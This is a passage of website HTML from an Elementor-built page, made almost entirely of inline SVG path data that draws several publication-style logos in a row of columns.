20.1888 123.834 28.2684C123.834 36.3481 128.744 41.9169 134.76 41.9169ZM134.955 40.8547C131.02 40.8547 128.549 37.6679 128.549 28.1075C128.549 18.5471 130.63 15.4569 134.5 15.4569C138.434 15.4569 140.905 18.6115 140.905 28.1075C140.938 37.6679 138.792 40.8547 134.955 40.8547ZM158.367 41.4663H168.285V40.7581C165.391 40.6937 165.163 40.404 165.163 38.4404V21.9914C166.691 18.7402 168.838 17.0985 170.821 17.0985C173.813 17.0985 174.463 19.545 174.463 24.1481V38.4726C174.463 40.4362 174.626 40.7259 172.089 40.7903V41.4985H181.682V40.7903C178.788 40.7259 178.56 40.4362 178.56 38.4726V22.4099C178.56 17.1951 176.349 14.6199 172.805 14.6199C169.716 14.6199 167.179 16.7766 165.033 20.6394C164.578 16.6479 162.464 14.6199 159.375 14.6199C156.026 14.6199 153.815 16.8732 151.604 21.3154V14.7487L144.482 15.0062V15.7144C147.311 15.7788 147.604 16.9054 147.604 18.6759V38.5048C147.604 40.4684 147.344 40.7581 144.482 40.8225V41.5307H154.042V40.8225C151.571 40.7581 151.701 40.4684 151.701 38.5048V22.8283C153.067 19.384 154.92 17.0664 157.359 17.0664C160.351 17.0664 161.001 19.5128 161.001 24.1159V38.4404C161.001 40.404 160.838 40.6937 158.335 40.7581V41.4985H158.367V41.4663ZM190.462 41.9169C195.404 41.9169 197.55 38.6658 199.404 35.0605L198.851 34.6098C196.77 37.7645 195.014 39.6636 191.827 39.6636C186.527 39.6636 184.836 34.4167 184.836 27.9143V27.85C184.836 27.3349 184.836 25.8542 184.901 25.307H199.241C199.631 18.9656 196.9 14.3946 190.462 14.3946C184.804 14.3946 180.251 20.5107 180.251 28.3972C180.251 36.0584 184.153 41.9169 190.462 41.9169ZM190.169 15.4569C193.518 15.4569 195.111 18.1608 194.656 24.4056H184.901C185.356 17.8067 187.633 15.4569 190.169 15.4569Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-592a8731" data-id="592a8731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36b30a74 elementor-view-default elementor-widget elementor-widget-icon" data-id="36b30a74" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="227" height="49" viewBox="0 0 227 49" fill="none"><path d="M16.8127 24.2045H9.19025V5.92912H4.48547V43.9997H9.19025V26.8101H16.8127V43.9997H21.4445V5.92912H16.8127V24.2045ZM32.3129 16.1706C27.4988 16.1706 24.1434 20.5494 24.1434 30.3204C24.1434 40.3447 27.7541 44.6149 32.3129 44.6149C36.6895 44.6149 40.4095 40.5618 40.4095 30.3204C40.446 20.4408 36.9813 16.1706 32.3129 16.1706ZM32.3129 42.8779C30.0517 42.8779 29.0305 40.019 29.0305 30.4289C29.0305 20.477 30.1611 17.9076 32.2765 17.9076C34.5012 17.9076 35.5589 20.7665 35.5589 30.3566C35.5589 40.2723 34.4283 42.8779 32.3129 42.8779ZM110.325 24.2045C113.024 23.0102 115.431 20.2599 115.431 15.483C115.431 8.8966 112.075 5.92912 107.334 5.92912H99.4198V43.9997H107.079C112.549 43.9997 116.16 40.8875 116.16 33.3964C116.16 28.1129 113.644 25.3263 110.325 24.2045ZM104.125 8.17283H105.948C108.72 8.17283 110.507 9.40325 110.507 15.5915C110.507 21.5989 108.465 22.8293 105.766 22.8293H104.125V8.17283ZM105.985 41.6475H104.125V25.3625H105.693C109.048 25.3625 111.164 26.8462 111.164 33.505C111.2 40.2361 109.158 41.6475 105.985 41.6475ZM178.526 19.1742V16.7134H173.967V7.66619L169.517 8.53471V16.7134H167.329V19.1742H169.517V44.2892H173.967V19.1742H178.526ZM183.23 11.8641C184.434 11.8641 185.492 10.8146 185.492 9.62037C185.492 8.42614 184.471 7.37667 183.23 7.37667C181.99 7.37667 180.969 8.38996 180.969 9.62037C180.933 10.7784 181.99 11.8641 183.23 11.8641ZM185.419 16.7134L181.006 17.5457V32.8174H180.969V44.253H185.382L185.419 16.7134ZM200.299 7.66619H202.268C202.268 5.53105 200.518 3.61304 197.345 3.61304C192.932 3.61304 190.561 7.15954 190.561 12.6602V16.7134H187.972V19.1742H190.525V44.2892H194.938V19.1742H198.366V16.7134H194.792C194.719 15.1211 194.391 12.9497 194.391 10.887C194.391 8.10045 195.229 5.38629 197.746 5.38629C197.71 5.38629 199.898 5.38629 200.299 7.66619ZM218.826 6.18245V44.253H223.312V5.3501L218.826 6.18245ZM65.1005 42.9502C65.1005 42.9502 62.8757 42.9503 61.344 40.4894L59.9581 41.7198C61.1616 43.674 63.204 44.5788 65.5017 44.5788C69.8782 44.5788 72.8324 42.1179 72.8324 38.5714C72.8324 33.1069 66.7052 28.6195 64.2617 24.4216C63.6416 23.3359 63.2769 22.2141 63.2769 21.2008C63.2769 19.319 64.4805 17.98 66.6323 17.98C66.6323 17.98 69.0758 17.8714 70.6076 20.2961L71.9935 19.0657C70.79 17.1115 68.7476 16.2067 66.4499 16.2067H66.2311C61.4898 16.2067 59.2651 19.1018 59.2651 22.5398C59.2651 29.5242 68.4923 33.7945 68.4923 39.4761C68.4923 42.1179 66.9605 43.0226 65.2099 43.0226L65.1005 42.9502ZM89.062 28.6195C88.6973 19.9342 85.6337 16.1706 81.5125 16.1706C77.0266 16.1706 73.89 20.5494 73.89 30.3204V30.4289C73.89 40.3085 77.4277 44.5788 81.7313 44.5788C81.7313 44.5788 82.2055 44.6149 82.716 44.5788C85.0502 44.5064 87.0926 43.674 88.2597 41.7198L86.8738 40.4894C86.0714 41.5751 85.1596 41.9732 83.7008 42.0817C82.8255 42.1541 82.6431 42.0817 82.6431 42.0817C80.4913 42.0817 78.8136 40.0913 78.4489 33.3602L78.4125 32.4555L89.062 28.6195ZM81.476 17.8352C83.3361 17.8352 84.3573 20.1513 84.5396 27.751L78.4854 29.9585V28.5833C78.5948 20.0789 79.6525 17.8352 81.476 17.8352ZM132.827 28.6195C132.463 19.9342 129.399 16.1706 125.278 16.1706C120.792 16.1706 117.655 20.5494 117.655 30.3204V30.4289C117.655 40.3085 121.193 44.5788 125.497 44.5788C125.497 44.5788 125.971 44.6149 126.481 44.5788C128.816 44.5064 130.858 43.674 132.025 41.7198L130.639 40.4894C129.837 41.5751 128.925 41.9732 127.466 42.0817C126.591 42.1541 126.408 42.0817 126.408 42.0817C124.257 42.0817 122.579 40.0913 122.214 33.3602L122.178 32.4555C122.214 32.4917 132.827 28.6195 132.827 28.6195ZM125.241 17.8352C127.101 17.8352 128.123 20.1513 128.305 27.751L122.251 29.9585V28.5833C122.36 20.0789 123.418 17.8352 125.241 17.8352ZM52.8462 42.2989C53.3203 43.9274 54.5968 44.3978 55.8004 44.3978C56.931 44.3978 58.098 43.8912 58.5357 43.4207V41.6113C57.5145 42.1903 56.7121 41.9008 56.7121 40.7065V16.7496L52.2991 17.5819V40.5618C51.6426 41.7198 50.5485 42.3712 49.4179 42.3712C48.2144 42.3712 47.2661 41.7198 47.2661 39.5847V16.7858L42.8531 17.6543V39.259C42.8531 42.3712 44.4214 44.6873 47.9226 44.6873C49.6003 44.6873 51.6426 43.9635 52.8462 42.3712C52.7733 42.335 52.8462 42.2989 52.8462 42.2989ZM160.947 42.2989C161.421 43.9274 162.697 44.3978 163.901 44.3978C165.031 44.3978 166.198 43.8912 166.636 43.4207V41.6113C165.615 42.1903 164.813 41.9008 164.813 40.7065V16.7496L160.4 17.5819V40.5618C159.743 41.7198 158.649 42.3712 157.518 42.3712C156.315 42.3712 155.367 41.7198 155.367 39.5847V16.7858L150.954 17.6543V39.259C150.954 42.3712 152.522 44.6873 156.023 44.6873C157.701 44.6873 159.743 43.9635 160.947 42.3712C160.874 42.335 160.947 42.2989 160.947 42.2989ZM210.912 42.2989C211.386 43.9274 212.663 44.3978 213.866 44.3978C214.997 44.3978 216.164 43.8912 216.602 43.4207V41.6113C215.58 42.1903 214.778 41.9008 214.778 40.7065V16.7496L210.365 17.5819V40.5618C209.709 41.7198 208.614 42.3712 207.484 42.3712C206.28 42.3712 205.332 41.7198 205.332 39.5847V16.7858L200.919 17.6543V39.259C200.919 42.3712 202.487 44.6873 205.988 44.6873C207.666 44.6873 209.709 43.9635 210.912 42.3712V42.2989ZM147.853 40.6704L147.817 40.4894V23.9511C147.817 18.4866 145.702 16.1344 141.179 16.1344H140.632C138.298 16.1344 136.365 17.0029 135.162 18.9571L136.547 20.1875C136.547 20.1875 138.043 18.0162 140.122 18.0524C141.945 18.0886 143.404 18.7038 143.404 22.4312V26.7739C137.678 28.0767 133.52 30.7546 133.52 37.1962C133.52 42.7331 136.62 44.6149 139.246 44.6149C140.778 44.6149 142.675 43.9274 143.988 42.516C144.498 43.9997 145.738 44.3978 146.905 44.3978C148.072 44.3978 149.203 43.8912 149.641 43.4207V41.6113C148.692 42.1541 147.853 41.8646 147.853 40.6704ZM143.404 32.7812L143.368 38.8971V40.7789C142.966 41.5751 141.909 42.4436 140.742 42.4436C139.356 42.4436 138.043 41.2494 138.043 36.6896C138.043 31.5146 139.757 29.6328 143.44 28.4747L143.404 32.7812Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-11e589f8" data-id="11e589f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31886b5c elementor-view-default elementor-widget elementor-widget-icon" data-id="31886b5c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="140" height="43" viewBox="0 0 140 43" fill="none"><path d="M132.56 28.8332C132.358 28.6317 132.042 28.5454 131.754 28.603C131.466 28.6893 131.236 28.9195 131.15 29.2072C131.063 29.495 131.15 29.8115 131.38 30.013C131.524 30.1856 131.754 30.2719 131.984 30.2719C132.214 30.2719 132.444 30.1856 132.588 30.013C132.905 29.6964 132.905 29.1497 132.56 28.8332ZM132.531 29.8979C132.387 30.0417 132.214 30.1568 132.013 30.1568C131.811 30.1568 131.61 30.0993 131.466 29.9554C131.322 29.8115 131.265 29.6389 131.265 29.4374C131.265 29.2648 131.322 29.0921 131.437 28.977C131.581 28.8044 131.783 28.7181 131.984 28.7181C132.185 28.7181 132.416 28.8044 132.531 28.977C132.761 29.236 132.761 29.6389 132.531 29.8979Z" fill="#EFEBE0"></path><path d="M26.6073 29.8404C26.6361 29.2649 26.4059 28.7181 25.9742 28.3153C25.5714 27.9124 24.9959 27.711 24.4204 27.7398C23.2693 27.7398 22.6075 28.4592 22.6075 29.121C22.5787 29.4375 22.6938 29.7541 22.8952 29.9555C23.0967 30.1857 23.4132 30.3008 23.7297 30.3008C23.9599 30.3296 24.2189 30.2433 24.3628 30.0706C24.5355 29.8979 24.6218 29.6677 24.593 29.4375C24.593 28.8332 23.9599 28.7757 23.8161 28.603C23.8161 28.4016 23.9024 28.1714 24.4779 28.1714C25.2548 28.1714 25.9167 28.4879 25.9167 29.7253C25.8591 30.6173 25.0822 31.308 24.1901 31.2792C23.7297 31.2792 22.5499 31.1929 22.032 31.1929C20.6507 31.1929 18.6364 31.7684 18.6364 33.8978C18.6364 34.5596 18.9242 35.2215 19.3846 35.6819C19.8738 36.1423 20.5068 36.4013 21.1687 36.4013C21.6291 36.4013 22.0607 36.2574 22.406 35.9409C22.7226 35.6243 22.924 35.1927 22.9528 34.7323C22.9528 33.7539 22.2046 33.5237 21.6579 33.5237C21.3989 33.5237 21.1399 33.61 20.9673 33.7827C20.7946 33.9553 20.7083 34.2143 20.7083 34.4733C20.7083 35.1927 21.3413 35.3366 21.8881 35.5668C21.6291 35.7682 21.2838 35.8833 20.9385 35.8833C20.0752 35.8833 19.3558 35.3654 19.3558 34.0992C19.3558 32.9482 20.3917 32.3151 21.514 32.3151C23.0103 32.3151 24.4779 33.1784 24.4779 35.538C24.4779 37.9552 22.4348 40.3436 18.7515 40.3436C14.6941 40.3436 12.3345 38.3293 12.3345 36.315C12.3057 35.538 12.7661 34.8186 13.4855 34.5309C14.1186 34.9913 14.8956 35.2503 15.6725 35.3078C15.9027 35.3366 16.1329 35.279 16.3056 35.1351C16.4782 34.9913 16.5646 34.7611 16.5646 34.5309C16.5646 34.0129 16.0754 33.6676 15.2696 33.6676C14.6941 33.6964 14.1474 33.8402 13.6294 34.0417C13.2553 33.6676 13.0827 33.1784 13.1402 32.6604C13.1402 31.0778 14.0898 30.0994 15.4135 30.0994C16.507 30.0994 17.1113 30.6173 17.7731 31.6821L18.0897 31.5094C17.7156 30.0418 16.507 29.0059 14.6366 29.0059C12.91 29.0059 11.6151 30.4735 11.6151 31.7684C11.5863 32.8043 12.1331 33.8115 13.0251 34.3294C11.9316 34.9337 10.8669 35.5956 10.8669 37.3221C10.8669 39.9407 13.6006 41.955 16.9962 41.955C22.9816 41.955 25.1685 38.0991 25.1685 35.6531C25.1685 33.61 24.3628 32.8906 23.2693 32.4014C25.37 32.3727 26.6073 31.4231 26.6073 29.8404Z" fill="#EFEBE0"></path><path d="M4.33466 22.6465C4.33466 26.3011 1.25564 25.0637 1.25564 26.1284C1.25564 26.5025 1.37075 26.6752 1.68728 26.6752C2.80954 26.5313 3.96057 26.5025 5.1116 26.5313C7.21224 26.5313 10.1474 26.6752 10.6366 26.6752C10.9819 26.6752 11.2696 26.5601 11.2696 26.3874C11.2696 25.2364 7.5 26.0421 7.5 23.5386V14.3879C7.5 14.0138 7.5 13.7548 7.98918 13.7548H22.6648C23.154 13.7548 22.9814 14.1001 22.9814 14.6756V23.5098C22.9814 25.8407 20.1901 25.3227 20.1901 26.2147C20.1901 26.7903 20.7944 26.7039 21.1397 26.7039C21.9167 26.7039 23.0102 26.5601 25.5424 26.5601C26.9812 26.5601 28.2186 26.7039 29.2833 26.7039C29.571 26.7039 29.7149 26.3586 29.7149 26.2723C29.7149 25.3515 26.0892 26.0133 26.0892 23.3372V3.79839C26.0892 1.26612 28.7653 1.87042 28.7653 1.20857C28.7653 0.978366 28.679 0.633057 27.6431 0.633057C26.8373 0.633057 26.2618 0.776936 24.7943 0.776936C24.0173 0.776936 21.9742 0.633057 20.6505 0.633057C20.0462 0.633057 19.9887 0.805708 19.9887 1.00714C19.9887 1.84164 22.9814 1.23735 22.9814 3.76962V11.3377C22.9814 11.4815 23.0677 12.4024 22.6648 12.4024H8.07551C7.47122 12.4024 7.47122 12.2585 7.47122 11.7405V3.79839C7.47122 1.03592 10.32 1.72653 10.32 1.00714C10.32 0.86326 10.2337 0.633057 9.54308 0.633057C8.30572 0.633057 7.06836 0.776936 5.85977 0.776936C4.39221 0.776936 2.95342 0.633057 1.48585 0.633057C1.16932 0.633057 0.852783 0.719381 0.852783 1.00714C0.852783 1.81286 4.27711 1.09347 4.33466 3.76962V22.6465Z" fill="#EFEBE0"></path><path d="M44.9663 0.287354C36.8227 0.287354 30.377 5.84109 30.377 13.4955C30.377 21.2649 35.6717 26.9338 44.2757 26.9338C53.1386 26.9338 59.2966 21.6102 59.2966 13.3228C59.3254 5.69721 53.0811 0.287354 44.9663 0.287354ZM45.9447 25.8403C38.0601 25.8403 33.2545 19.2506 33.2545 12.4307C33.2545 6.61803 37.0817 1.49594 43.7577 1.49594C51.4984 1.49594 56.3903 7.99927 56.3903 14.704C56.4191 21.5527 51.7574 25.8403 45.9447 25.8403Z" fill="#EFEBE0"></path><path d="M89.5113 5.03572C89.3675 0.661798 92.5328 2.2157 92.5328 1.06466C92.5328 0.834457 92.3602 0.633026 92.1587 0.633026C91.5257 0.633026 91.1516 0.776905 90.2595 0.776905C90.0581 0.776905 88.792 0.633026 88.3891 0.633026C87.8999 0.60425 87.5834 1.46752 87.3532 1.89916L77.8859 19.4812C77.2529 20.6898 76.85 21.4667 76.6486 21.4667C76.3608 21.4667 76.2169 21.1214 75.7853 20.3732L66.3181 1.66895C66.1166 1.29487 66.0303 0.633026 65.4836 0.633026C64.7642 0.633026 64.0448 0.776905 63.3254 0.776905C62.606 0.776905 61.8578 0.633026 61.1384 0.633026C60.7931 0.633026 60.4766 0.71935 60.4766 1.00711C60.4766 2.27324 64.2462 0.201389 64.2462 8.83413C64.2462 12.7476 63.757 16.6324 63.2966 22.6465C63.0088 26.4737 60.4766 24.9774 60.4766 26.2147C60.4766 26.4737 60.5917 26.6464 60.8507 26.6464C61.57 26.6464 62.2319 26.5025 64.3325 26.5025C65.5123 26.5025 67.3252 26.6464 67.8432 26.6464C68.3611 26.6464 68.8503 26.6176 68.8503 26.2723C68.8503 24.9486 65.0807 26.56 65.2821 21.6681L65.7713 8.7478C65.8001 8.37372 65.9152 8.20106 66.0591 8.20106C66.2893 8.22984 66.4619 8.37372 66.5483 8.57515L75.0083 25.0061C75.1234 25.2651 75.3824 26.0708 75.8141 26.0708C76.2169 26.0708 76.85 24.5745 77.0514 24.2292L85.2813 8.69025C85.6554 7.91331 86.0583 7.59677 86.3172 7.59677C86.5762 7.59677 86.7776 8.11474 86.7776 9.03556L87.1517 23.3371C87.1805 26.0708 84.677 25.2651 84.677 26.3586C84.677 26.5025 84.7633 26.7039 85.1087 26.7039C86.1158 26.7039 87.3819 26.56 88.6193 26.56C90.202 26.56 91.612 26.7039 92.3602 26.7039C92.7918 26.7039 93.3098 26.7039 93.3098 26.3298C93.3098 25.0349 90.3746 26.4162 90.1732 23.3084L89.5113 5.03572Z" fill="#EFEBE0"></path><path d="M102.806 4.48901C102.806 2.01429 102.719 2.15817 106.892 2.15817C108.618 2.15817 113.136 1.92797 114.287 3.1941C114.978 4.0286 114.287 5.8127 115.323 5.8127C115.582 5.8127 116.186 5.52494 116.186 1.43878C116.186 1.00714 116.1 0.633057 115.755 0.633057C114.402 0.633057 110.402 0.776936 109.539 0.776936C107.726 0.776936 105.453 0.633057 97.2519 0.633057C95.9858 0.633057 95.7268 0.776936 95.7268 1.06469C95.7268 1.49633 96.6764 1.58266 97.0217 1.64021C99.3526 1.92797 99.3526 3.71207 99.3526 5.35229V22.1286C99.3526 23.8551 99.2662 24.8911 98.144 25.3227C96.7627 25.927 96.3311 25.8407 96.2448 26.2723C96.2448 26.5601 96.5038 26.6464 96.9066 26.6464C98.6332 26.6464 100.475 26.5313 102.201 26.5025C105.511 26.4162 108.791 26.6464 112.1 26.6464C113.999 26.6464 114.316 26.7327 115.726 25.409C116.762 24.4594 117.884 23.1645 117.884 21.8408C117.884 21.7545 117.855 21.4092 117.539 21.4092C116.963 21.4092 117.309 25.2364 106.115 25.2076C102.46 25.2076 102.806 24.3155 102.806 22.1574V15.3663C102.806 14.8195 102.662 14.2152 103.583 14.2152H110C113.654 14.2152 112.158 17.4669 113.51 17.4669C113.654 17.4957 113.769 17.4381 113.856 17.3518C113.942 17.2655 113.999 17.1216 113.971 17.0065C113.971 15.9993 113.884 15.0785 113.884 14.1001C113.884 12.9491 113.971 11.683 113.971 10.3881C113.971 10.1003 113.827 9.69744 113.481 9.69744C112.446 9.69744 113.625 12.6326 109.108 12.6326H104.417C102.691 12.6326 102.777 12.6326 102.777 11.3664L102.806 4.48901Z" fill="#EFEBE0"></path><path d="M121.165 24.9197C121.337 25.5815 124.934 26.9627 127.869 26.9627C136.905 26.9627 139.236 22.3298 139.236 19.222C139.236 9.06419 123.093 13.1216 123.093 6.1866C123.093 2.79106 126.431 1.40982 129.567 1.40982C133.049 1.40982 135.955 3.02126 137.164 6.1866C137.279 6.53191 137.538 7.28009 137.999 7.28009C138.459 7.28009 138.488 7.0211 138.43 6.73335L137.826 1.69758C137.797 1.32349 137.596 1.17961 137.337 1.17961C136.963 1.17961 136.848 1.5537 136.502 1.5537C135.955 1.58248 134.632 0.258789 129.826 0.258789C125.28 0.258789 121.021 2.5033 121.021 7.16498C121.021 16.7761 137.164 12.805 137.164 19.9127C137.164 23.7686 133.481 25.7254 129.682 25.7254C124.186 25.7254 121.798 21.8982 121.337 20.2004C121.136 19.4235 121.136 18.9918 120.56 18.9918C120.186 18.9918 119.956 19.3659 120.129 20.1429L121.165 24.9197Z" fill="#EFEBE0"></path><path d="M39.6427 34.6456C39.4413 34.6456 39.1535 34.6169 39.1535 34.8759C39.1535 35.365 41.024 34.9622 41.024 35.883V38.8757C41.024 40.5447 38.5205 41.408 36.5637 41.408C32.42 41.408 30.233 38.1275 30.233 34.6744C30.233 31.4515 32.161 28.4876 36.017 28.4876C41.0815 28.4876 42.0311 32.2573 42.5779 32.2573C42.7793 32.2573 42.8081 32.0558 42.8081 31.9119L42.6066 29.3509C42.5779 29.207 42.6642 28.8905 42.3764 28.8905C42.1462 28.8905 42.0599 29.2358 41.8297 29.2358C41.2254 29.2358 40.1607 27.9121 36.4486 27.9121C31.902 27.9121 28.4202 30.8185 28.4202 35.0197C28.4202 39.3361 31.3553 42.0123 36.1033 42.0123C39.9305 42.0123 40.506 40.6886 42.693 40.0555V36.0844C42.693 34.7895 43.7864 35.2212 43.7864 34.8183C43.7864 34.5593 43.3836 34.6456 43.2109 34.6456H39.6427Z" fill="#EFEBE0"></path><path d="M58.2895 40.7748C57.8579 40.0842 57.5126 39.3648 57.2248 38.5878L52.8509 28.7465C52.7934 28.6026 52.6495 28.0271 52.4193 28.0271C52.1891 28.0271 52.074 28.3436 50.8366 30.732L45.8008 40.487C45.2541 41.5805 44.2469 41.264 44.2469 41.6381C44.2469 41.6956 44.2469 41.7532 44.3045 41.7819C44.3333 41.8107 44.3908 41.8395 44.4484 41.8395C44.9951 41.8395 45.5706 41.7532 46.1462 41.7532C46.7217 41.7532 47.326 41.8395 47.9303 41.8395C48.218 41.8395 48.5058 41.897 48.5058 41.5517C48.5058 41.0625 47.0094 41.6381 47.0094 40.2856C47.0094 40.0554 47.067 39.8252 47.1533 39.6238L48.5058 36.9476C48.7072 36.5735 49.1101 36.5735 49.4841 36.5735H54.1171C54.6926 36.5735 54.8364 36.8613 55.0379 37.2929L55.6997 38.8468C55.9012 39.3648 56.3616 40.2568 56.3616 40.6597C56.3616 41.3791 55.0954 41.2064 55.0954 41.6668C55.0954 41.8683 55.4407 41.8683 55.5558 41.8683C56.1314 41.8683 56.6781 41.7819 57.2536 41.7819C58.1169 41.7819 58.9802 41.8683 59.8434 41.8683C59.9873 41.8683 60.1312 41.8683 60.1312 41.6956C60.16 41.2352 58.9226 41.6668 58.2895 40.7748ZM53.8005 35.7678H49.628C49.3403 35.7678 49.1964 35.6815 49.3403 35.4225L51.7287 30.7896C51.8438 30.5594 51.9589 30.5594 52.074 30.7896L54.1458 35.3937C54.2322 35.5951 54.2609 35.739 53.8005 35.7678Z" fill="#EFEBE0"></path><path d="M72.4761 39.7969L68.9654 34.9626C70.4618 34.4159 71.6128 33.1497 71.6128 31.6534C71.6128 27.9701 66.9799 28.3442 66.6346 28.3442C65.5411 28.3442 64.3325 28.4305 63.1239 28.4305C62.6635 28.4305 62.2319 28.4017 61.7715 28.3442C61.5125 28.3442 61.3398 28.4593 61.3398 28.5744C61.3398 29.2362 63.1527 28.4305 63.1527 30.2721V40.0271C63.1527 41.4947 61.5988 41.2069 61.5988 41.6961C61.5988 41.7537 61.6276 41.8112 61.6564 41.84C61.6852 41.8688 61.7427 41.8976 61.8003 41.8976C62.606 41.8976 63.4117 41.8112 64.1886 41.8112C65.944 41.8112 66.4332 41.8976 66.6058 41.8976C66.8073 41.8976 66.9511 41.9263 66.9511 41.7537C66.9511 41.0918 64.7642 41.6961 64.7642 40.0559V36.0273C64.7642 35.8259 64.6491 35.4806 65.3109 35.4806C67.6705 35.4806 67.354 35.423 68.1022 36.4877L70.433 39.8257C71.2387 40.9192 72.0444 41.8976 73.5983 41.8976C73.7998 41.8976 74.9796 41.8976 74.9796 41.6674C75.0371 41.207 74.0012 41.8976 72.4761 39.7969ZM67.1238 34.8187C66.1454 34.8187 64.8217 34.905 64.8217 34.5597V29.6678C64.8217 28.9197 65.2534 28.9485 66.0303 28.9485C68.1022 28.9485 70.0589 29.7254 70.0589 32.0562C70.0301 34.4159 68.0158 34.8187 67.1238 34.8187Z" fill="#EFEBE0"></path><path d="M82.9791 28.344C81.1662 28.344 79.8138 28.4303 78.4038 28.4303C77.7707 28.4303 77.1664 28.344 76.5046 28.344C76.3895 28.344 76.2168 28.4015 76.2168 28.5454C76.2168 29.0634 77.9433 28.4591 77.9433 30.4159V39.9406C77.9433 41.7535 76.447 41.2931 76.447 41.7247C76.447 41.8398 76.5046 41.9262 76.6484 41.9262C76.7923 41.9262 78.8066 41.8398 79.008 41.8398C80.0727 41.8398 81.1662 41.9262 82.2309 41.9262C88.0724 41.9262 90.3457 38.8759 90.3457 34.4732C90.3745 30.905 86.72 28.344 82.9791 28.344ZM82.9791 41.3794C82.0295 41.3794 80.4468 41.1492 79.7274 40.5162C79.526 40.3435 79.6123 39.4227 79.6123 39.1061V30.013C79.6123 29.1209 79.6987 28.8044 81.713 28.8044C85.7128 28.8044 88.8206 31.2216 88.8206 35.4804C88.8206 39.9119 85.9718 41.3794 82.9791 41.3794Z" fill="#EFEBE0"></path><path d="M95.2949 30.3583C95.2949 29.0634 95.2661 29.1497 97.2805 29.1497C98.115 29.1497 100.302 29.0346 100.849 29.6965C101.194 30.1281 100.849 31.0489 101.367 31.0489C101.482 31.0489 101.798 30.905 101.798 28.7756C101.798 28.5454 101.769 28.344 101.597 28.344C100.935 28.344 99.007 28.4303 98.5754 28.4303C97.6833 28.4303 96.5898 28.344 92.6188 28.344C92.0145 28.344 91.8706 28.4303 91.8706 28.5742C91.8706 28.8044 92.331 28.8332 92.5037 28.8907C93.6259 29.0346 93.6259 29.9554 93.6259 30.8187V39.5378C93.6259 40.4298 93.5972 40.9766 93.0216 41.2068C92.3598 41.5233 92.1296 41.4658 92.1008 41.696C92.1008 41.8398 92.2159 41.8974 92.4173 41.8974C93.2518 41.8974 94.1439 41.8399 94.9784 41.8111C96.5898 41.7823 98.1725 41.8974 99.784 41.8974C100.705 41.8974 100.906 41.9262 101.568 41.2356C102.086 40.7464 102.633 40.0845 102.633 39.3651C102.633 39.3364 102.604 39.1349 102.46 39.1349C102.172 39.1349 101.741 41.0917 96.8776 41.0917C95.1223 41.0917 95.2661 40.6313 95.2661 39.509V35.9984C95.2661 35.7106 95.2086 35.3941 95.6402 35.3941H98.748C100.503 35.3941 99.8127 37.0918 100.446 37.0918C100.59 37.0918 100.676 37.0055 100.676 36.8329C100.676 36.3149 100.618 35.8257 100.618 35.3365C100.618 34.7322 100.676 34.0704 100.676 33.4085C100.676 33.2647 100.618 33.0345 100.446 33.0345C99.9278 33.0345 100.503 34.5883 98.3164 34.5883H96.0431C95.2086 34.5883 95.2374 34.5883 95.2374 33.9265L95.2949 30.3583Z" fill="#EFEBE0"></path><path d="M106.489 39.1636C106.489 41.8398 104.647 41.0053 104.647 41.6671C104.647 41.7535 104.676 41.8686 104.935 41.8686C105.079 41.8686 106.172 41.7822 106.92 41.7822C107.956 41.7822 108.532 41.8686 109.05 41.8686C109.251 41.8686 109.28 41.7247 109.28 41.6096C109.28 41.0916 107.438 41.7535 107.438 40.0269V32.1999C107.438 31.8258 107.496 31.7682 107.582 31.7682C107.726 31.7682 107.956 32.0848 108.014 32.1423L117.078 41.4081C117.51 41.8398 117.74 41.9549 117.884 41.9549C118.028 41.9549 118.085 41.6959 118.085 41.1204V30.0129C118.085 28.6029 119.323 28.9482 119.323 28.459C119.323 28.3439 119.237 28.2864 119.121 28.2864C118.603 28.2864 117.711 28.3727 116.992 28.3727C116.273 28.3727 115.697 28.2864 115.064 28.2864C114.949 28.2864 114.834 28.3439 114.834 28.4878C114.834 29.1209 117.165 28.4015 117.165 30.905V38.9047C117.165 39.0485 117.136 39.1061 117.107 39.1061C117.078 39.1061 116.992 39.0198 116.848 38.9047L106.805 28.7468C106.69 28.6029 106.489 28.3152 106.259 28.3152C105.942 28.3152 105.597 28.4015 105.28 28.4015C104.964 28.4015 104.618 28.3152 104.302 28.3152C104.187 28.3152 103.985 28.4015 103.985 28.5166C103.985 29.236 106.518 28.1425 106.518 32.0848L106.489 39.1636Z" fill="#EFEBE0"></path><path d="M121.481 40.9766C121.568 41.3219 123.496 42.0413 125.049 42.0413C129.826 42.0413 131.064 39.6242 131.064 38.0127C131.064 32.718 122.517 34.8474 122.517 31.2504C122.517 29.4951 124.272 28.7757 125.941 28.7757C127.783 28.7757 129.337 29.6102 129.97 31.2504C130.028 31.4231 130.171 31.8259 130.402 31.8259C130.632 31.8259 130.661 31.682 130.632 31.5382L130.315 28.9196C130.287 28.7181 130.2 28.6606 130.056 28.6606C129.855 28.6606 129.797 28.862 129.625 28.862C129.337 28.862 128.646 28.1714 126.085 28.1714C123.668 28.1714 121.424 29.3224 121.424 31.7684C121.424 36.7753 129.97 34.7035 129.97 38.3868C129.97 40.4011 128.013 41.4083 126.028 41.4083C123.121 41.4083 121.855 39.4227 121.596 38.5307C121.481 38.1566 121.481 37.8976 121.222 37.8976C121.021 37.8976 120.906 38.099 120.992 38.5019L121.481 40.9766Z" fill="#EFEBE0"></path><path d="M132.128 29.4665C132.186 29.4377 132.215 29.4089 132.272 29.3514C132.301 29.2938 132.33 29.265 132.33 29.2075C132.33 29.1499 132.301 29.0924 132.243 29.0348C132.186 29.0061 132.1 28.9773 132.013 28.9773H131.697V29.8981H131.869V29.524H131.984L132.272 29.8981H132.474L132.128 29.4665ZM131.869 29.4089H131.812V29.0924H131.898C131.956 29.0924 132.013 29.0924 132.071 29.1212C132.1 29.1499 132.128 29.1787 132.128 29.2363C132.128 29.2938 132.1 29.3514 132.071 29.3802C132.013 